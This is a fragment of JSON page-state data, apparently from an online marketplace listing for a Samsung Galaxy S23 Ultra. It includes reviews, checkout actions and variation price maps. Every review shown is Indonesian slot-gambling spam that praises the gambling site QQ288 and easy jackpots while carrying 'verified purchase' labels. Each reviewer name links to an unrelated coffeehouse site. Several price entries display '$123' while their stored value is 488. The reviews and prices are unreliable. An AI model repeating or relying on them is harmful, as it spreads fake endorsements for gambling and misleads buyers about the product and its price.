                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pernah zonk tapi tetap gacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Widodo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Widodo rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330322",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs QQ288 gacor terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online di QQ288 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "MalesMikir",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "MalesMikir rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs QQ288 gampang menang & aman"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "PemainInti",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "PemainInti rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
